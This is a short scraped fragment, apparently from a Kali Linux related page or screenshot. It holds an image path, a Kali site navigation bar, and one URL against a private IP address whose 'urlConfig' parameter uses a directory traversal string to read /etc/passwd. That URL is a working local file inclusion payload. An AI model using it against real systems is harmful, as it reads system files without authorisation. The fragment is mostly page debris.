 172.26.2.22/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: